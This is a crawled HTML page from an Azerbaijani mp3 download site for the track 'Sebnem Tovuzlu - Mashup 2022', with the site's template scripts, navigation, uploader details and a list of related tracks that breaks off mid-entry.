

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/13835-sebnem-tovuzlu-mashup-2022.html
body_size: 13251
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> Sebnem Tovuzlu  Mashup 2022 mp3 yukle 2019  Sebnem Tovuzlu  Mashup 2022 boxca</title>
<meta name="description" content=" Sebnem Tovuzlu  Mashup 2022 mp3 yukle 2019  Sebnem Tovuzlu  Mashup 2022 boxca">
<meta name="keywords" content=" Sebnem Tovuzlu   Mashup 2022 mp3 yukle  Sebnem Tovuzlu   Mashup 2022 boxca">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Sebnem Tovuzlu - Mashup 2022">
<meta property="og:url" content="https://grand.az/13835-sebnem-tovuzlu-mashup-2022.html">
<meta property="og:description" content="Sebnem Tovuzlu Mashup 2022 mp3 yukle 2019 Sebnem Tovuzlu Mashup 2022 boxca, Sebnem Tovuzlu Mashup 2022 mahni sozleri attachment=14550:sebnem-tovuzlu-mashup-2022.mp3 *Yeni">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/13835-sebnem-tovuzlu-mashup-2022.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2022-11/1668383471_maxresdefault.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'b26fa17b4d4f841e5ab2abab465bacd1e4b89ee3';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">    
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html"><h2>Aygün Kazımova ft. YAP10 - Oxudum 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">    
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html"><h2>Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">    
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html"><h2>Şebnem Tovuzlu - Senden Küsdüm 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">    
			<img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><h2>Talıb Tale - Azerbaycanliyiq 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Sebnem Tovuzlu - Mashup 2022</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('13835', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '13835'); return false;" > <span id="ratig-layer-13835" class="ignore-select"><span class="ratingtypeplus ignore-select" >5</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2022-11/1668383471_maxresdefault.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 14.11.2022</div> 
<div class="xbax">Baxış: 1 494</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Simran-%C6%8Fliyev', 'https://grand.az/user/Simran-%C6%8Fliyev/', '0'); return false;" href="https://grand.az/user/Simran-%C6%8Fliyev/">Simran-Əliyev</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 9.74 Mb </div> 
<div class="xsay">Yükləmə sayı:  969</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=14550">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2022-11/1668383519_sebnem-tovuzlu-mashup-2022.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2022-11/1668383471_maxresdefault.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
 
 
 				<div class="mlfi">

 
<span style="color:red">Yayımlayan:</span> Simran-Əliyev <br>
<span style="color:red;">Yayımçının əlaqə nömrəsi: </span>051-487-98-77 <br>
<span style="color:red;">Yayımçının Whatsapp nömrəsi: </span>0514879877 <br>
<span style="color:red;">Yayımçını Youtubedə izləyin:  </span><a href="Simran Aliyeff" target="_blank"><img src="/templates/Versiya1/images/ytb.png"></a> <br>
<span style="color:red;">Yayımçını Facebookda izləyin:  </span><a href="Simon-054" target="_blank"><img src="/templates/Versiya1/images/fb.png"></a><br>
<span style="color:red;">Yayımçını Instagramda izləyin:  </span><a href="simran.pro" target="_blank"><img src="/templates/Versiya1/images/insta.png"></a><br>


<hr>

 </div>
 

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Sebnem Tovuzlu - Mashup 2022" data-link="https://grand.az/13835-sebnem-tovuzlu-mashup-2022.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/13835-sebnem-tovuzlu-mashup-2022.html" data-title="Sebnem Tovuzlu - Mashup 2022" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/13835-sebnem-tovuzlu-mashup-2022.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/13835-sebnem-tovuzlu-mashup-2022.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/13794-punhan-piriyev-amp-sebnem-tovuzlu-sen-gelin-kocen-gun-2022-popuri.html" title="Punhan Piriyev &amp; Sebnem Tovuzlu - Sen Gelin Kocen Gun 2022 (Popuri)">Punhan Piriyev &amp; Sebnem Tovuzlu - Sen Gelin Kocen Gun 2022 (Popuri)</a></li><li><a href="https://grand.az/13786-sebnem-tovuzlu-narin-narin-2022.html" title="Sebnem Tovuzlu - Narin Narin 2022">Sebnem Tovuzlu - Narin Narin 2022</a></li><li><a href="https://grand.az/13674-sebnem-tovuzlu-demek-ki-yalanmis-2022.html" title="Sebnem Tovuzlu - Demek Ki Yalanmis 2022">Sebnem Tovuzlu - Demek Ki Yalanmis 2022</a></li><li><a href="https://grand.az/13672-sebnem-tovuzlu-getme-uzaqlara-2022.html" title="Sebnem Tovuzlu - Getme Uzaqlara 2022">Sebnem Tovuzlu - Getme Uzaqlara 2022</a></li><li><a href="https://grand.az/13519-sebnem-tovuzlu-beh-beh-2022.html" title="Sebnem Tovuzlu - Beh Beh 2022">Sebnem Tovuzlu - Beh Beh 2022</a></li><li><a href="https://grand.az/13504-sebnem-tovuzlu-amp-ali-pormehr-seni-sevmekdendir-2022.html" title="Sebnem Tovuzlu &amp; Ali Pormehr - Seni Sevmekdendir 2022">Sebnem Tovuzlu &amp; Ali Pormehr - Seni Sevmekdendir 2022</a></li><li><a href="https://grand.az/13477-sebnem-tovuzlu-amp-ravin-omrum-gunum-2022.html" title="Sebnem Tovuzlu &amp; Ravin - Omrum Gunum 2022">Sebnem Tovuzlu &amp; Ravin - Omrum Gunum 2022</a></li><li><a href="https://grand.az/13476-sebnem-tovuzlu-amp-asiq-zulfiyye-xeberin-varmi-2022-canli-fa.html" title="Sebnem Tovuzlu &amp; Asiq Zulfiyye - Xeberin Varmi 2022 (Canli Ifa)">Sebnem Tovuzlu &amp; Asiq Zulfiyye - Xeberin Varmi 2022 (Canli Ifa)</a></li><li><a href="https://grand.az/13475-sebnem-tovuzlu-amp-tacir-sahmalioglu-edim-ne-care-2022-canli-fa.html" title="Sebnem Tovuzlu &amp; Tacir SahmaliOglu - Edim Ne Care 2022 (Canli Ifa)">Sebnem Tovuzlu &amp; Tacir SahmaliOglu - Edim Ne Care 2022 (Canli Ifa)</a></li><li><a href="https://grand.az/13380-sebnem-tovuzlu-amp-zenfira-brahimova-amp-vasif-azimov-canli-fa-2022.html" title="Sebnem Tovuzlu &amp; Zenfira Ibrahimova &amp; Vasif Azimov - Canli Ifa 2022">Sebnem Tovuzlu &amp; Zenfira Ibrahimova &amp; Vasif Azimov - Canli Ifa 2022</a></li><li><a href="https://grand.az/13345-sebnem-tovuzlu-bade-2022.html" title="Sebnem Tovuzlu - Bade 2022">Sebnem Tovuzlu - Bade 2022</a></li><li><a href="https://grand.az/13236-sebnem-tovuzlu-qayit-gulum-2022-canli-fa.html" title="Sebnem Tovuzlu - Qayit Gulum 2022 (Canli Ifa)">Sebnem Tovuzlu - Qayit Gulum 2022 (Canli Ifa)</a></li><li><a href="https://grand.az/13235-sebnem-tovuzlu-omrum-gunum-2022-remix.html" title="Sebnem Tovuzlu - Omrum Gunum 2022 (Remix)">Sebnem Tovuzlu - Omrum Gunum 2022 (Remix)</a></li><li><a href="https://grand.az/13174-sebnem-tovuzlu-asiq-oda-yanandi-2022.html" title="Sebnem Tovuzlu - Asiq Oda Yanandi 2022">Sebnem Tovuzlu - Asiq Oda Yanandi 2022</a></li><li><a href="https://grand.az/13142-sebnem-tovuzlu-amp-etibar-sevdiyim-nsan-2022-.html" title="Sebnem Tovuzlu &amp; Etibar - Sevdiyim Insan 2022 (ჩემი საყვარელი ადამიანი)">Sebnem Tovuzlu &amp; Etibar - Sevdiyim Insan 2022 (ჩემი საყვარელი ადამიანი)</a></li><li><a href="https://grand.az/13138-sebnem-tovuzlu-popuri-2022.html" title="Sebnem Tovuzlu - Popuri 2022">Sebnem Tovuzlu - Popuri 2022</a></li><li><a href="https://grand.az/12980-sebnem-tovuzlu-anam-2021-remix.html" title="Sebnem Tovuzlu - Anam 2021 (Remix)">Sebnem Tovuzlu - Anam 2021 (Remix)</a></li><li><a href="https://grand.az/12896-sebnem-tovuzlu-yaqubum-2021.html" title="Sebnem Tovuzlu - Yaqubum 2021">Sebnem Tovuzlu - Yaqubum 2021</a></li><li><a href="https://grand.az/12852-sebnem-tovuzlu-kucelere-su-sepmisem-2021.html" title="Sebnem Tovuzlu - Kucelere Su Sepmisem 2021">Sebnem Tovuzlu - Kucelere Su Sepmisem 2021</a></li><li><a href="https://grand.az/12844-sebnem-tovuzlu-mashup-2021.html" title="Sebnem Tovuzlu - Mashup 2021">Sebnem Tovuzlu - Mashup 2021</a></li><li><a href="https://grand.az/12834-sebnem-tovuzlu-omrum-gunum-2021.html" title="Sebnem Tovuzlu - Omrum Gunum 2021">Sebnem Tovuzlu - Omrum Gunum 2021</a></li><li><a href="https://grand.az/12828-sebnem-tovuzlu-popuri-2021.html" title="Sebnem Tovuzlu - Popuri 2021">Sebnem Tovuzlu - Popuri 2021</a></li><li><a href="https://grand.az/12592-sebnem-tovuzlu-nifret-2021.html" title="Sebnem Tovuzlu - Nifret 2021">Sebnem Tovuzlu - Nifret 2021</a></li><li><a href="https://grand.az/12109-sebnem-tovuzlu-canli-falar-2021.html" title="Sebnem Tovuzlu - Canli Ifalar 2021">Sebnem Tovuzlu - Canli Ifalar 2021</a></li><li><a href="https://grand.az/12108-sebnem-tovuzlu-canli-fa-2021.html" title="Sebnem Tovuzlu - Canli Ifa 2021">Sebnem Tovuzlu - Canli Ifa 2021</a></li><li><a href="https://grand.az/11976-sebnem-tovuzlu-dost-2021.html" title="Sebnem Tovuzlu - Dost 2021">Sebnem Tovuzlu - Dost 2021</a></li><li><a href="https://grand.az/11942-sebnem-tovuzlu-sah-2021.html" title="Sebnem Tovuzlu - Sah 2021">Sebnem Tovuzlu - Sah 2021</a></li><li><a href="https://grand.az/11854-sebnem-tovuzlu-bu-esq-2021.html" title="Sebnem Tovuzlu - Bu Esq 2021">Sebnem Tovuzlu - Bu Esq 2021</a></li><li><a href="https://grand.az/11771-sebnem-tovuzlu-sensiz-2021.html" title="Sebnem Tovuzlu - Sensiz 2021">Sebnem Tovuzlu - Sensiz 2021</a></li><li><a href="https://grand.az/11735-sebnem-tovuzlu-unutmadin-mi-2021-remix.html" title="Sebnem Tovuzlu - Unutmadin Mi 2021 (Remix)">Sebnem Tovuzlu - Unutmadin Mi 2021 (Remix)</a></li><li><a href="https://grand.az/11734-sebnem-tovuzlu-neden-oldu-2021.html" title="Sebnem Tovuzlu - Neden Oldu 2021">Sebnem Tovuzlu - Neden Oldu 2021</a></li><li><a href="https://grand.az/11607-sebnem-tovuzlu-getme-2020.html" title="Sebnem Tovuzlu - Getme 2020">Sebnem Tovuzlu - Getme 2020</a></li><li><a href="https://grand.az/11518-sebnem-tovuzlu-yarin-2020.html" title="Sebnem Tovuzlu - Yarin 2020">Sebnem Tovuzlu - Yarin 2020</a></li><li><a href="https://grand.az/11516-sebnem-tovuzlu-lazim-2020-remix.html" title="Sebnem Tovuzlu - Lazim 2020 (Remix)">Sebnem Tovuzlu - Lazim 2020 (Remix)</a></li><li><a href="https://grand.az/11254-sebnem-tovuzlu-derdime-derman-2020.html" title="Sebnem Tovuzlu - Derdime Derman 